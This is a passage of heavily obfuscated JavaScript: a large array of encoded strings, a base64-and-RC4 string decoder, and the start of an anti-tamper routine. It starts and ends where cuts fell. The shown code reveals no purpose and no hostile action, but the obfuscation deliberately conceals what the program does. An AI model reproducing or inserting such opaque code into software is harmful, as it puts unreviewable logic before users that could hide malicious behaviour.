QJcImkP','W4rCW7ivW4i','qx/cJCkoWRm','FNPrW7S1','W7RcLCkckJG','WRhcHmkMcZW','W5NdJsrqW4K','WRxdG8k7yCoy','D8kioSksja','W7hdJmoMW6jk','cJPgWPZdQG','W48LWRdcQCkL','WO7cOLysW4C','reBdHN7dJa','kCkNW5VcVty','W5VcSSkGxbC','vvnjs8oa','gmkEamkuuW','W6FcSmoXW5Hu','mHtcLJTh','EMzCW600','CSkDgmk3ra','W5StWOO8WP4','W4dcL8kNAmoO','FmoRWOZcPNS','W5NcVSk5Cmos','sCoJWPPdWPW','zSkkkCktlW','A8o4WP3cRM8','vIlcUdRcJW','c8kRzM5q','W5NcHCogr8kH','gSkQWP3cKa0','nCozW6hcVdW','u8omWPlcSmop','W5i+W5iJW6K','W7S8WPe+WQ4','rIdcMJZcNW','fmksgSo4oc/dIuxcRSkQW4dcIG','s0ZdR8k4AG','u8oUWRNcOmoI','C8oOWRPdWO8','qeO0r8on','WO7cHqPZW50','W6JcGSkbsq','W6DmA00d','W7LCq1S9','W6NcJCkGb8oK','BCoSWPlcONO','W5JcPmolr8kK','lCkQWOJcLau','mCkUW6uZWPq','W4BcH8kZCCoY','W4ldV8oNW5De','W4hdMCoeWRzh','WPKMW6P8W4e','W7FdR8k9WQPQ','qmonWOzcW7SsuvWsdmo1','W44aWOrDqq','WRNcGCotBmol','W7RcRmkODmoh','W6qcWRPzqG','Bx1EW7G2','W43cVCk1BZC','w8oAWPZcPCok','yLJdTwRdIa','rMdcRmkyWQG','s3/cP8k4pG','WQWNWR7cQCkb','W4ldVabjW4i','WRvEWPetAG','x8ogWRvWWRC','naH8WPZcRG','BSo4Emkcxq','ACoVWRFcHLW','Cmk7W6KqhG','WQRcMCoxvmoJ','y3JdVmkXsW','b8kTANLc','W7tcLGKjWQ0','WOu7WRbNWOW','AmoIWO/cMN8','WRNcGNiLW58','WOlcJmksW4S+','uSkTWQWFeW','vddcJJZcMG','bCkvo8kTsW','W6T7ygK6','ibhcMZTE','W7ZdRKzHW4m','wvxdNSk+ya','W6C8W7ZcVmkp','wCo8WOxcSCod','W5lcHmkjsWC','DCoRzmkmxG','W4FcM8kiBSkh','ESoXWPBcS3G','W4ldRCo2zcG','z8k2WOKviG','jSkJEuvc','WQvqWO4lFG','WRFdLmkaDSoa','zfNdI1BcQq','CSo4W7BcMfS','W4pcHsaTWPa','duqVwXS','nSkHW4JcUIC','WOtcQxqjW5S','W4pcPSkIE8oL','nCkKpCktCG','W78VbaWR','xfxdKw/dQq','Amo6WPdcUxG','c8kohK1L','W5BcK8oopqK','A0Cqvmo0','WRRcQSkwW70r','FxHvWO7dVW','W7yYWPuGWQe','WQZcV2ypW6W','i8kan8k7tW','W5ZcSSk7ASo+','ArBcQ8kLW6a','W7pdQc9LW5G','WORcOhCcW5C','W5aBWR9ltq','sqFcGmkFjW','u8kFW47cHHVdGsW','W7VcG8oJWRdcOq','WRVdTSo0uui','mmkBmSk5xW','aSkJW6lcQWi','W6VcSCk9DSok','jSkUWPpcHsu','imkQW7a5WOi','x8oDWPlcTmoc','EdVdQvNdQG','W7NcV8kBrXe','W4ZcVSkNEIy','W4dcT8oprCk8','W5TKWQtcHmkk','eCkJC2v/','W4TrW7ugW5K','W7lcShCBW4a','sSofECkKwq','hN8WwYW','WR1qWOKBBq','DxpcRCkJkW','zmoUqHzK','W6tdSSk+WQT1','pYPtWQhdKW','ngjCis0','sthcNZpcTW','u2fEWP/dHG','BvhdJM7dJq','WRNcGLmUW70','E1ldLghdKW','E2umisi','jmktWPFcONO','xmk9WR41aG','W70UWOWVWRy','bdDjWO3cJq','y8oPF8ktta','wmkHW6NdRgu','W6ObWRnmrW','Dx/cT8kQjG','WPtcTNSeW7u','W6ddUCkNWQHK','jSk7WPpcIr0','WPRcLwmJW5C','WRhdKSkLzSop','WRdcSxepW7y','AY3cUGJcNW','W68eWQneza','xGJcQJJcJG','W7CvgJDD','uCozWR7cMuu','nmkkW5XvWOu','BLddKSkNuG','jCkJW7SXWOy','WRVdGmo7rLe','W5rDW6itW40','sCoNq8oXjW','W7ddMSolW6rc','W7CtEsvr','puRdUuNdOmoJWPxdJtqveCok','yeddJNpdNW','W4fvW7mtW4W','Amo8WPjgWO8','WP3cO3CdW4y','y0ldGMVdIG','W5xcV8oAxCk+','nJbcmCkWWORcSur+j8oUbW','W7JcLSkYhmoe','WOSIW4rXWP0','WRRdQmk7BCov','W5xcJSkXgWe','WQVdN2qcWPq','xW/cQmkiWPe','B23cRSkVjq','gv8+EY4','FCkoWPiviq','s8o6WOvlWOu','WQhcRmkcW68C','WQ/cPhCEW7K','W6OPWPWKWQa','WQRcImk3E8oD','mmkLW4dcVYq','W5fhW6ahW5K','WPfoWQCFsW','W7CFmYny','xCkMa8kmkW','oWTJWQhdSG','dSkRWPxcSHK','WPhcVmk3W6m6','W7miWQPpvG','WP0VW5jiWP8','W5JcP8k3BdW','W4O7WOiVWQa','W7BcISowWPNdMW','t8oGWPVcMmoF','uSkcWOT6fq','W6lcS8kKFSon','W602WPiRWQy','CJpcG8kPW6y','WRlcLCojqCoH','quqbW7RdNa','ewddQCkNtG','rhxcRmkcWRi','W64rWRnnvG','WR7dICoSthW','d8kdW6JcPcS','aar8WPRcTW','i8kXW4RcUte','nHVcNJ1w','smooWOnjWPa','wJdcJdtcHG','hmk3C2Xh','WReeW6jnWRS','bN8xrc4','W7JdN8otW6rU','WR3cS24lW7m','dvCcs28','dqTdWO3dPq','W6DCW414W50','W4O9WQlcO8kZ','aXHwWPBdJq','hmk3imkutq','ASoYFmkntq','oSkcWPWvWPS','Ch5oW6KN','F8ovWRpdKgi','a0u+qqq','W6KreHfF','W7WdW6b7WPO','z8o/uHzf','bmoHWRC1gW','hHfBWOddJa','W57dKI1pW5e','qZ7cJd7cHG','W7/dTSk4WPv1','W7VcNCklmca','WQtcO2GpW64','W5fAW6ydW5a','WQ7dGCkJACoB','qhf0WOBdQG','W6HtDM4+','W57cTSonr8kL','W7JdICoAW5jZ','gqfiWP/dIG','W7a8WOKSWRa','oCkSW6O6WOq','BSoiWQa/WQC','qmoQWP9dWPa','y8oLqGnj','z2FdUmkNsq','W6lcQbGNWPy','WRbtWO8lyG','Dr3cTCk8W6a','W48bWRKNEG','fHTDWPJdGa','zgpdRmkBsG','WOhcP8oTWP3cVq','W6K7WQlcL8kk','nq1+W7JdJG','pSk1gSkrza','W6raW4TKW5m','W7xdLCo5W7Xe','WOP4A1S','WQhdISoRxfW','EbhcQCkMW64','fCk3cWvd','WRxdLmksBCot','W7lcOCkfxH0','vSoFWO/cPCoo','W6ZcR8ksCmoi','eXHeWPZdLW','W4xcGmozyCkY','W57cUJ8CWPC','WQvgWPGAAG','s8kMWQGDoW','W5NcTZynWPm','C8oYASkFwG','W53cJ8k5ACoz','xmkGWO0ElG','W4hdNcLiW4C','W77cS8kIoZS','WQ3cVgGrW78','yMFcH8kKaW','tdBcPSk4W5m','W4TzW50ZW6W','W4GVWRpcTSkt','WQpcL8ogvCoV','W7lcMCoaWOej','tSorzCkhwG','W6VcS8kRyCok','pSkzW6q+WOi','FSoxWR3cMfG','BuldGxFdGa','W7u1WO01WRe','W6/dPSkOWOXR','WPj0WOe+sW','WQFdHSoFtmo3','W6lcLCoMWQlcVG','W5a7WP3cVmkw','W5i0WRKxWRG','W6NcLCkbBCkr','W7efWQjqtq','W7ZcNCknumoR','WR/cRmkSW4yZ','FuFdIxpdLW','AGlcR8kGW6y','WRlcGmoysCo8','W44BnJf1','W41LWR1HW54','jbFcNtjb','W4hdHZHhW4e','W4xcISkIcGe','W7ObaYfh','qv3dKSklWRK','BSkNaCkRpa','W43cUSoiwmkO','wCk9WOKTaG','W7SOWOKXWQq','W63dIsuFW7C','WQm0W4HSWO4','W6xcVCoLESkE','WPVcQhCuW54','q0y+w8ok','W6hdL8omW4zX','W5/dIYrmW4q','WOhcRmoGWO3cRq','W5ChWOtcRmkA','W7NcMmoFWQdcGa','vmowWPJcHmoL','WQ/dLCoTquu','vdZcNWJcMa','gCktWOpcJZm','mJBcTcnW','lmkUWO3cKaq','jN9yWOtcOq','W4hdRSopW511','W41ArMCW','WPNcMgeKW7u','veWLv8oq','WRVdG8oLx0O','WQFdLCkZz8oB','W5SyWP3cV8km','WPW7W551WOK','yr3cMtdcKq','W6qtWRHbrq','W4FcPCkGtCoo','W4JcOSk2z8kS','WQ3dGSo0vLK','CmowWQtcUmoY','fYfjWRhcGa','eIRcGqHs','FgxcQSk1la','wCoUWP/cHCok','WQzyWP4KyW','r1ddU8k9tq','zSo9WPb8WQy','W4xdKmogW6rY','W7FcM8oHmSoe','WOFcNmourSod','v3FcHCoHWPW','oCkwoSkoBa','x1q2q8oQ','W7ZdJSobW4nK','E8oXB8kgua','BNVcL8k3na','WQpcR2umW4u','WQpcUmkeW6Sz','neKkBty','W6xdSmkVWQ1G','u8ozsZ85','BSoNWPdcPh0','BMrVW78i','euCtiNm','W53cO8ogWOpcKW','hSoxAHTo','WRVcUSknW7Gy','DbrsWPddPW','wSkNWQpcLt4','WRRdMmk0ymou','jCkOW7m8WOS','W6ZcUSkTA8oB','ASoNCmklrW','W4ldLSoEqfy','WP3dI8o/rgi','WQBcOCkqW6ez','W7FdIuinWRq','WRxcNmkxW6Wc','W6ldLWL2W40','W5nAW4f4W5i','emkNW4ZcOdO','W5FdK8otW79w','t1CKvmoF','W6XoW5fZW4q','W7S7WPeLWRy','kCocWQfxWQm','W6ObWRXqtq','W53cHSkKFCo4','yv7dJx3dJa','W4NcPSkqESoW','W4BcSCoAqSkO','FG7cQcVcOG','kSkWWOhcGHS','nWNcQJby','WRtdImo/wLq','W5bvDwK1','zCkMeCk1jG','W5idWORcT8kp','umoGWRRcK8kO','j8k9W57cTsi','WP/cV28rW50','W4pcVCoou8kU','pmkdWRT+WPm','W7C2WQKSWQi','imkWW4dcPtO','WRLKWQhcHmkh','W5RcPSkIB8kJ','W5ZcP8oaqCkV','nXZcNaHB','kCkHW4FcOIC','gmk0fmk7Aq','WRhcMeGaW6u','z0xdJhldQG','WORcTMWwW4C','l8kkjSkRuG','nt7dPYJcUG','WRVcQSkvW7WK','WQ3cSNeoW60','W7RcKqCUWPG','uSkOkSk4kq','yL3dKSkmWRW','W7flCxqg','W7NcL8oHWQ3cOG','mCkXW5xcTJy','ldFcRdn/','uSooWRZcM8oe','W6vxCh8X','eZrOWP3cLW','W6ZcKSoTWQRcOW','DMzuW48P','ss5CWPJdGG','W5OjWOJcOmkX','WRNdGCoCEmo1','FwTfW6WW','W7ZcSCkXaYe','oXxcGYnu','W6KiaZrs','y1ddR0hdVq','W6ZcG8oXWQZcTG','W5/cJSkXAmoN','fSkuqqv0','lHyIWOldRG','W7zXELyX','xSoiWP9AWOu','ygxcP8k4pW','W7zXW6NcSmkA','WQzmWOW4Aa','BGJcR8k+W6a','ACo1WP/cQMG','BSkAWRqDgq','WOuWW4bVWP4','WQddUCkftCou','Cv/dLNddLG','W7VcOSkMCCoe','W5NcVaeHW7C','FwxdTmkWqG','WQ9BWPStDW','EvhdG3xdJW','ymkmFSkSAa','W7JcJmo8WQZcSq','BKf0W6Ku','pCkwmSk4rW','AmofCWbT','j8kRW70JWR8','W7BdSmkTWRDT','ebLXWPFcOG','hSovAbnV','zCoLsHbh','iYNcKH9J','yxPSW7G+','iaJcNJve','EfJdNhhdKW','FqNcMHdcKa','W69eW6GuW64','W6XwDgWG','m8kTW7yHWOC','F8oJWPBcO3W','W594W7aiW4K','tgu4Cmo1','W45Qavy9','zxJdQmkgta','o8k5W6SUW7u','oSk/W6i0WP0','wKLGWOxdVW','W7KIfHrD','rCk1WPZcPte','WRjbWPmgFq','z8obvtDX','k8k3uw5v','tbtdPc/cHG','W6ddLCoLW7vc','tSoHE8khBq','sJNcRHdcMW','W5NcLmkKdWi','gvvSW7u3','W7bbW5rWW4a','z8keWPmfna','AJRcMmkcW4q','x8o7DJvo','W4ldKSkhWPPv','x1z+WQxdQG','WQZcUCoyDCoD','l8k0WOpcJrW','WRZdMCkWzCof','W6RcJCo8WRZcUq','Bu7dJwRdJW','rMNcU8khWRi','W40lWOejWRa','FSkdWPqnpW','WRRcL8oksmkf','D8kTWQOqaq','iCkbx8kPBa','W73cU8kQcCol','gqniWP/dHW','WRpcN2eSW7y','BWJcNHVcUq','W6hcTColz8ko','W5maWRBcOmkv','W6etdYLD','FmocAdXf','W5lcKmkRDSo6','W57cUmo7Bmk9','kCk1W5RcTYi','re9XWPxdTW','A0foWRVdHq','jWdcNsne','W6KTWPy2WRe','ebD4WP3cPG','W7ZcJSo1WQ7cGq','DCkwWO8toq','WRFdK8kHAmob','DCkQg8kXia','wmoDWPxcS8ol','C1xdKgJdNq','txZcJCkmWRO','W7r8DMSa','W4pdR8kGW4zO','vSoxWP3cUCos','W4hcQJ4bWP8','kCk9W6lcHhO','vSo4WOnDWOa','hSovAd9t','A1fuWO3dOa','W4VcNmk5cGK','sCoVWPLqWOa','W6FcISoIWQ/cUa','jSkFqf9h','fbrQWP/cSa','FhhdSSk2uq','W78QWOa0WR0','D3hcSSkLoq','v1e7tmod','WRdcO8oxsSo0','W4jXDfmW','WQNcMGmCWRq','W5tcSCk7t8ks','W4pdL8oVW6zm','uCoRWODaWOS','WQ7dTSo2qfW','W7ZcG8oHWQtcSq','W7WAW7XoWQ4','W7y6WP1qEG','W7dcS8k7gcK','E8otW6pcSqi','WPlcPGrYW5i','WRTcWOerAa','W5hcGCkNBmoX','j8k/bmk9BW','W6SVWP0UWQy','eCkUWP0tpa','qheFymow','W53dR8kDWPjp','W5jBW7iDW5K','jCkLkmkzrq','lSkejSk+sq','DmkJdCkPpW','fKKUxaW','FSkeWOWbpW','Da1ZWRVdKa','W7qHgGvG','W7NcMSkckYe','W6CSWOzTvW','W4DnW7v4W48','W5tcTmkUuCoW','m8kWWPRcGWC','W4JcTCksdIe','kSk0W5VcSIy','W4BcHCkLD8oY','FSkaWPKEna','WPn5WR0fBW','W6VdTCk6WRbO','eqnyWPddHa','E8oVBmkptG','WOJcTNqmW5i','W6OaWRfhrq','W57cQ8kfW5WE','BfFdLMZdLa','WRhcKCofv8oO','W5D7zrmI','WRW4WOCGwG','WQ3dM8owheuUnfuMBSox','tCojWOtcSmod','W6hcMCkWWP51','W7RcO8oiWORcGG','WPFdR8kRC8oA','WRJcR3efW6u','W5GlWOJcQ8kb','W6BdPSk7WRXX','mmk+W6SJWP8','WONcPhmdW4O','W7xcTCkQzmox','W47cLW0hWRu','lmkWW57cUtW','BSoVWO7cV2m','E2FcRmkRpW','zCkSdmkRoW','pmkap8kPsq','WQxdMmkPBmop','EwD4W4WA','W4vaW7GfW48','W5FcQmobWQhcJW','W6ldUCoRW4BcPa','W4XBW4iMW5i','A8kToCkJlG','W43cN8kIqrO','ygJcR8kCoa','qSodWPtcUmod','WOqMW4bWWP4','W64sWRGNra','W7W9WP4KWQu','WRNcRMWlW7y','ASkvWPOgpq','W7VcPSkczHy','W7NdKSoPW7fu','W4JcJSkiAWW','omkCj8kGva','qfDQWOtdPW','xLXEW7OO','AgiftSod','WPaJW55WWOG','WOddP8khWPHP','i8ouWPpcJG0','W58sWOeXWRW','pgBcT8kmWQW','W6PwyNWJ','mSk2WPpcIWi','jKq0wWC','dmk/FuDn','xCoIWOzeWOe','WQddKSkJAmod','W6KXWQG0WRG','W61FFhaH','W63cV8knpsm','o8kAj8kXuq','BSk4WQKvma','aSkUE35E','W4ldRCkoAmof','C1xdI2NdHq','yefYW60s','CgBdLhxdIq','gL89raG','x8o/ssyW','W4jEW74AW4S','W4nYqu88','WQ3cPwinW5W','W4JcVJGfWOa','WQJdNCo0Dwa','WPZcImkTW48H','WQpcUSkfW7aB','W7qzatbg','WQBcRvSUW5S','lmkUxMrX','zmoWrbTA','W6WwWO4YqW','WPtcML0eW7a','velcPmkfWRW','ACkIWR4BoW','W4lcSSkAv8kV','qwFcJSkfWPi','qfzyW40f','W7iMW4TLW5C','WP7cGGKBW4e','WQ/cM8otvCo6','WPBcUMysW4a','W6nnEgSN','qCknscnt','xxZdINVdKG','W4lcL8kszSoO','FgBdJmk/xG','WQBcTN4kW6m','WPhcPxChW5i','wc52WRJdVW','bNxcTSkfW4u','W4XTW4TMW6e','W6PDW5XZW4y','qM0Ktmk9','jSkHW53cUd4','z8oWxXXW','gCkvW4yEWQa','bmkhn8kowG','W5pcNmodk8oi','WQZcGCoLr8oC','W6mtWQ5quG','WPhdSCk4A8oA','FSkfWPmDpW','ASkoWPGFpq','wLfmW4Ku','o8k2WPFcKaW','xeXPWP7dOq','wcRcGG3cMW','W60bWRL4vG','x8oKyszQ','W4SqWPFcSCkh','rMjtW7uN','WQpdICk5zmoC','F1/dNuNdGW','tCoRe8kdjW','ymoOymkprW','uehcRSkNkW','rCogWOxcUmop','jfe/rGi','o2pcGdG/','W7tdR8oMW6js','dSkMW6ddIf0','W57cOsODWPu','W57cSSo/t8kH','dSk9W7FcPcC','WOtcQmkxWO00W5ejWQOioSoE','W5tcLmksD8o/','WR/dGCoVtLC','u3FcKSkaWOS','qeD0WQxdOG','EX3cVmkMW6a','W6TDWPWtW4S','W5CUWQ7cLCkW','q8kdWR10WOG','EJBcQa3cUq','WPBcS8oqvmof','W7tdOmk9WRrM','W4DrW7yBW7a','DgTpW7W6','s8kvWPK7ga','pSkPWOdcGWm','WQJdG8kZW50r','W6WIWRH9Fa','W7FcSCk9FCoA','W57cJ8oYWQVcVW','W4HtW5CZW7i','W7hcRCkhwCoA','WQH1WQqgqW','zCkOgSkYiG','W4ldScvUWQu','ygZcRCk5jW','W5GqWP3cLmkv','FZ3cHYhcPW','W73cHWiRWQ0','mCkRW5amWOm','jbvSWPVcVq','W7i7WPOkWPG','W5ZcVcChWO8','sKC/t8o3','W7pcPJWgWPy','DCoJsana','EeD7WPRdVq','yhJdTmk/tq','FNtdTCk2sq','xCo/WOvBWO8','WRJdMmkZASor','W5ZcNqOcWRW','W7KjWRnhuW','lSk/W6VcHWq','WQpcKCodAmom','W7j/W7iNW7m','ySoazCkFAa','EapcU8kJW6e','W5iFWQhcL8kP','i8kDnSkQtG','gSkmECkMAa','WPJcVMurW50','WRxcRSkuW6yg','WRJdISk1y8oB','rSoJWOdcPCon','W47cLSofhmoU','W5ysWRBcOCkc','W6aClfTA','W6CXWPPgva','DNNcO8kIjW','W6JdLSkDxCoV','W5efWP7cSmkd','W4tcRmoCB8ky','lmk+W7m2WOy','WQ3cNCosr8oR','BSkoWPOaiq','EH7cU8k8W6u','CW/cUSkPW6G','WONcVxyxW5q','WRrFWO0aFW','W7BdI8oOW6jo','v8oEWPxcPCob','W4DHW7uEW5i','ymopWOdcJga','WOmdW75RWPu','FgtdU8kIqa','rhb8W7mh','pSkDnSk3sG','t0tdICk4Aq','Emk0WOFdMmo2','W6pdL8oNW4vs','W7JdHSoGW6bB','W4K7WOJcTSkm','E27cO8kSjW','WRpcNgqKW5y','ymohw8kjxG','svPSWOxdQa','yglcQmkRkG','W5eiWP3cVCkh','ALBcU8koWR8','mCkPW6iSWOm','W5nAW4vMW50','WPZcICoVvSoa','W48hWOlcPSkd','oWfDWQZcHq','jmkDpmkGsW','W5/cQSkSzdC','sq3cMXZcPq','W6aDdYXC','W7pdK8oRW7vB','WQpdGSoFyCo1','v2tcPmkepq','W5lcPSkctdy','BmowsCkKBq','W43cSSoBo8kc','xgtcHSozza','mCkoWQRdRZO','WRdcPfmnW4u','W6FcRmk3CSor','W5BcN8kXhru','FmozWPhcNmo/','W47cLCkZC8o9','W77dSuzSW6O','xSkkaSkHla','W4Wifc19','W5dcNCkHdqe','lmkjWQ3cJYa','z8k9pmksbW','amkBpG9E','B8o6WQlcO1K','jCk1m8kjAq','emk5omk1uq','o10ZDJa','yw8rDmoR','r1LRWO7dQG','bCkEWQRcGdu','W6ddJb9LW58','W5e4WO4HWOy','umocWPP5WOi','u13cOCkzlW','wCoUtYy5','W5BdT8otW7DX','W6FcNmoBw8k9','vI7cMIhcMW','WQlcPxytW6i','BSo0WONcSMu','h8kZAMrA','xL15W5Sj','lcTBkSoD','n8k4W4pcPta','dd5JWO/cSG','x8ozW6fdWOO','CCkChmoamG','B8oZWPtcRN0','tYlcRaRcOG','ySoGESkntq','fComWQpcGsi','WR/cNKP6WR0','g1ZdILtdLW','W6NcLXWKWRG','WPabW65PWRW','beZdRSkorq','W6GmWQvyqW','W7jHW7GAW48','qhmyBmoh','W4ujWOVcPSky','meC+rYa','yvtdJ23dHa','u8o7vJ5Z','tvlcImkiWR4','d8kPE3jp','EmkdzSk/gW','WRvfWO0izW','W5JdHsbeW4i','W4ayWPhcRmkr','WRNcH2ycW7y','fdH2WPpcLW','D8oWWO3cQwy','vCoMraff','W6OpWRHrrG','W53cHSk5gby','WQldGCkqD8of','e8kPWPWHWOO','CGHCWPaD','lmkhW5ZcNXy','W7ZdPmkQWRzT','W7zgE1iw','W5tdSSomW5TZ','W7iFdcfx','ECkBk8kppq','WRRcPCkeW6am','WR3cS04fW6e','W4NdLtXuW4K','A8kYu0r6','gY7cUa1+','W7uWWR5GrG','nH9aWPRdGG','WOJcPMmvW5C','W49RgdHj','DCkMhSk/kq','W68cWQzrrW','gLiRwGG','uSoCWO7cTmob','W6tdLmo3W7zc','C2xcOmk6pa','W6NcMSoVWQlcSa','W6C9ftyO','WPdcPh0fW5u','WOFcKCocsmoj','WQxcLCovtSo+','WPhcGgyoW5q','lmk1W6yzWPK','W53cVSovt8k/','WQhcNSkvW78a','r8ovWPtcH8ow','wSk4kCkilW','leOUiqG','vYdcVJ/cKa','CdxdL8k9W74','CY5zWRVdNq','W5lcS8oeqSkV','WP07W4bSWP4','smoIWP7cUx8','WR0+W4mBW6q','WQFcQSklW5Kq','W6rFW5X4W4i','f8kOEN5f','W4tdH8kfWR51','W5RdO8kyWPj7','W7JcNqfMWRG','DIRcI8k/W6u','WQlcLKSZW5O','W6VcU8k8Amoe','W7CwW4Dnua','W644WP0RWR0','E8oFWPVcKCof','ncvOWPtcIW','W7NcHmoxWQVcJa','W7FdK8o5W71o','W4yeWOzMza','h8kVygve','DfGGtCon','W4BcLmkQct0','oeectwW','CvRdKhpdGW','C0ldPMNdIa','WQRcGSkqwCkh','bSklFgnn','WPRdJmosr2y','zSoGWQb+WOW','tCovWPBcRmos','D2/cO8kQpq','W6SicsHv','DSoIWPrdWOK','W6lcSsbyW4m','tCkazSkFdW','zh7cL8kIWOi','CCo+sH1h','j8k5WRZdRXW','WOi7W4PQWP8','W5CXfYDE','WQ3dL8omwfy','mxfJW7RdNa','W5VcLLiSW5G','W4uIkWDw','wSkDWQH6na','W4tcL8kq','Fg3dQ8k5tG','W4pcGY8rWO8','sqVcJIZcLq','gqHhWOtdHW','k8ouzg9F','WQXfWPGiAq','WRddKSkIyCoD','E8kGgSkJia','l8kfW4hcKJ0','wqJcOdpcGq','oCk9W4hcLJe','FXBcOCk+W7O','W57cMCk0D8oS','lSk+W5tcVIu','W7v6W4ChW7m','W6C5WOVcO8k0','W5ZcOCk0ESoA','W6tdR8kJWQL1','DgjeW646','W6Ggfrr8','B3lcRSk+WOi','W4vHW7WfW5K','W4pcTduqWPq','tCobWO7cP8oa','W6DCW6eEW68','W7/dSSohWP5o','g8kefmkpBG','WQWjWPxcLCkA','vueHsmou','hX5QWP3cVa','W5RcNCkufWq','mrNcKYfs','fSkKW6FcKJS','W5miWQJcPSkd','W4BcJCk7F8o1','WRpcU28tW74','eqTJWPNcOq','W7xcVZGXWQG','wSkfjmkCBW','W60TWR7cSSoU','p8k9W4G9WQq','Cx3cQ8k6kG','l8kTW7C5WPq','W7pdI8oRW7Xe','W6aMW41zW7O','W7HlW7D5W58','WP3dTmkuCmk4','WPnaWQq8zG','W5BcRmkIw8of','W6pdNbfiW4a','fH1WWOtcTq','Er/cUJBcMa','WOaJW6HCWQm','W4NcVmkOzZK','W7ddT8ogW5jd','E8kJWPC9mq','WQtcK8onkqy','WPhcSMuhW5W','cSkxWONcOYm','fCk1x0zN','W5zuW6GrW4S','v8owWOpdJCop','W5/cPCoVWPPq','W6/cQSkKA8oy','pSkzpmk9sW','CmohxCoXqq','zWldJSonrG','W7tcUSk7Amoh','qmoOWPvdWPi','W6eoWOdcT8kz','W7hdLCo6W6zy','W4NcLX88WP0','mmk1W78UWOy','W6WbatHd','BSoRWOJcV2S','W7JcLCoSWQNcPW','W4FcNmkblIK','tw3cG8kQpG','AmoaWPrqWRu','xCorWPZcVgK','uvigtSoC','umotASkguq','W4dcMSkMECo1','W4VdHCkqWRDQ','k2WtBmoK','W4btFuPz','W57cMSk5CCop','mWT9WPdcGa','WP/dS8o3Cvq','W48gWPBcTSkq','W6hcTCkWy8of','WOhcV8kjW7Kq','abbfW7VdTG','WO7dJCohFeC','W5FcLmkKcbq','BxzeW6GG','sCoWzIje','m8k9W5ZcTJ4','WPVcOmoSBmoA','WO9/WO8QzW','zSoty8kDwW','WQpdI8kyDSoe','WQBdHSoYvLK','W7JcTCkKCCox','DSoUWPzwWP4','W73cPmoPj8ke','W4hcSmoNW7jI','W73cQmkkySoJ','W73cISkTB8oM','W60recPY','ELxdRmkVzW','j8k5W7a4WR8','W48bWPBcTmku','W47cSCoutSkJ','aX9zWPldJW','WRZcHCowq8oS','abTPWOBcQq','W60aWQ5kza','madcRtTJ','gXPsWOhdTW','DSkMWRq6fW','W6vsFhyY','W4lcJ8kTBmoO','D0GLsmo1','tLyXsSoj','iSkiWOpdUNO','W7xcRCktu8oj','W4ZcSSk8uCoN','ySoFWQPCWOu','D23cTmkPpG','WOpdSSoTuMe','xCkcoSkkiq','qCoxrt9G','w3rmW6y0','W6SfgYfd','m8kzvwXs','FgtdVeZdIG','WOVcPxmtW5O','tmo+o8k3Da','A8koWOGzpG','W5VdICoWW61j','W5TVcgPz','W6pdOmk8WQ9V','W4FcHSkLDCoT','yMRdUCkKqa','W4pcOSk1zJa','WPhdISkNC8oL','WPjvWQOmBW','WP43W5LXWR4','fmk0W4dcTdS','grrDWPNdIq','mSkQW6ySWOW','CSoHE8khwa','k0uWySoP','WQdcMCk7sCoK','x0RcRSkoWQ8','w1jWW5Wg','WRvFWO0qFG','DG3cUmk5W6S','W4ZcHCoaWR7cRa','kmkIWP3cJH4','oH7cLZTA','W5hcTCovumk4','W6dcT8oorSkh','pCkPWPhcMau','W4ddUmonumoD','lSkEiSkIvG','W6moWQtcKCkl','WOpdLCoSruy','mSkUWPBcMa0','a0yZwqa','WR/cGSoTW4S6','EMRdSmk4sq','thf+WOhdQG','WRpdO8k1E8o5','rvXAW7yP','avWVwGS','W7LScg8I','FSkPbmkYpW','h0qQiqy','uNf+WOddTG','WO3cRSkNzCo1','WRtcQCk1tXC','WRldLmk7CSod','AgJcKSk3kG','bYZcNLDg','W6m6WRFcICk5','W7ddSGP3W64','W7OTWPW1WQi','W5xcSmobsmkB','W48uWQCNDG','W4mJWRFcSSkX','W5ZcNCo2mSk7','W6KagdPb','WOxcMgSUW5u','WRZcMgKUW4C','oSktomkGsa','umo/WPLzWOi','ExrvWRRdTq','smoHWPbNWOC','W7qLWOH6yq','W7ToW49JW4m','t3NcUCkcWRW','ECkFWPeLoG','qWf1W5eC','DmkmWP0xla','W4NcRCoosCoV','W7FcQ8k3C8os','v1KMuCor','W7/cOSkQF8og','WOBcLaKVW78','W7q7WOGQWRa','FZ7cNt/cJa','W7JcUSkpA8oo','C8k/gSk4kq','WQNcTCktW78q','W4yfacPh','fSkjhNPz','W5BcOCozwCkb','jffQWPxdKW','W6FcPSohjmkh','W6JdVSkTWQXU','W7NcOSk9DSoi','v8o/WODAWPa','W4pcSmo9x8kT','BXlcRSodcW','WQtcKCoKpSka','bCkEW6jaW6a','A8oSvr94','r1OQrSov','W4hdLmkfWRDr','W6GgWRPlrG','W4JcUt4EWPO','CmkJdCkJoW','W705WPu8WQi'];function _0x4255613d(a,b){a=a-0x167;var c=_0x4255613c[a];if(_0x4255613d['sSiWpz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4255613d['qOChJU']=h,_0x4255613d['BONWPl']={},_0x4255613d['sSiWpz']=!![];}var e=_0x4255613c[0x0],f=a+e,g=_0x4255613d['BONWPl'][f];if(g===undefined){if(_0x4255613d['HUImAz']===undefined){var i=function(j){this['zjRLSe']=j,this['JsaXKF']=[0x1,0x0,0x0],this['oCYcmh']=function(){return'newState';},this['MjvqBJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nWJcgn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wTtVAP']=function(){var j=new 